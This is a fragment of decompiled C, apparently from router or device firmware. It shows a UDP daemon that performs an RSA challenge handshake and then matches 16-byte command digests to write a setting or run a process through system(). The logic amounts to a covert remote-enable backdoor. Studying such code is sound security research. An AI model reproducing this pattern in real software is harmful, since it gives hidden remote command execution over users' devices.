 __n = recvfrom(__fd,auStack_290,0x100,0x100,&sStack_5c,&local_3c);
if (__n != 0xffffffff) {
if (status == 0) {
memset(recvEncData,0,0x80);
memcpy(recvEncData,auStack_290,__n);
iVar2 = rsa_public_decrypt();
if (iVar2 == 0) {
status = 1;
gen_rand();
rsa_public_encrypt();
sendto(sockfd,sendEncData,0x80,0,&sStack_5c,local_3c);
xor();
md5_command();
goto LAB_000121fc;
}
}
else {
if (status != 1) {
uVar4 = 0;
goto LAB_00011f50;
}
if (__n == 0x10) {
iVar2 = memcmp(auStack_290,cmd_perm_dig,0x10);
if (iVar2 == 0) {
local_38[0] = 0x1070;
FWrite(local_38,0x30,2,puVar1 + 0x4c88);
}
else {
iVar2 = memcmp(auStack_290,cmd_temp_dig,0x10);
if ((iVar2 == 0) && (iVar2 = pids(PTR_00025094 + 0x4c94), iVar2 == 0)) {
system(pcVar8);
}
}
}
status = 0;
timeout = 0;
}
}